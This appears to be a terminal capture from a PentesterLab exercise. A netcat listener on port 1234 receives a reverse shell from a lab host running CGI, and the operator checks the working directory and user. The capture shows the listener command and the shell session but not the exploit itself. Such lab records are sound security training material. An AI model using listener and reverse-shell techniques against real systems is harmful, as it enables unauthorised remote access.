 swapnil@kali:~/Desktop/swapnil/squad/BO/exploit$  nc -lvp 1234
listening on [any] 1234 ...
192.168.57.102: inverse host lookup failed: Unknown host
connect to [192.168.57.1] from (UNKNOWN) [192.168.57.102] 34850
bash: no job control in this shell
bash-4.2$ pwd
pwd
/var/www/cgi-bin
bash-4.2$ whoami
whoami
pentesterlab
bash-4.2$